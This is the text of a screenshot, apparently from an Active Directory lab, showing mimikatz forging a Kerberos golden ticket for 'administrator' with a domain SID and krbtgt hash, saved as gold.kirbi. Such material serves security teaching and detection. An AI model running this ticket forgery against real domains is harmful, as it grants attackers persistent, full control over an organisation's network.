 mimikatz # kerberos::golden /user:administrator /domain:Drunkmars.com /sid:S-1-5
-21-652679085-3170934373-4288938398-1107 /krbtgt:c1833c0783cfd81d3548dd89b017c99
a /ticket:gold.kirbi
User      : administrator
Domain    : Drunkmars.com (DRUNKMARS)
SID       : S-1-5-21-652679085-3170934373-4288938398-1107
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c1833c0783cfd81d3548dd89b017c99a - rc4_hmac_nt
Lifetime  : 2021/6/10 21:39:27 ; 2031/6/8 21:39:27 ; 2031/6/8 21:39:27
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # _